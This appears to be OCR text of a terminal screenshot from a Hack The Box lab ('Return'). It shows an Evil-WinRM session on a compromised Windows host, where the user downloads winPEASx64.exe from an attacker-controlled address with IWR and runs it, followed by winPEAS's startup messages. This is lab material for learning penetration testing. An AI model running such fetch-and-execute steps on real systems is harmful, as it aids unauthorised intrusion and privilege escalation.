 root@kali: ~kali/Downloads × root@kali: ~ × root@kali: ~/HackTheBox/Return × root@kali: ~/HackTheBox × root@kali: /opt ×
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> IWR -Uri http://10.10.16.20:8080//winpeas/winPEASx64.exe -OutFile winPEASx64.exe
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> ./winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTermi
nalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, yo
u can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD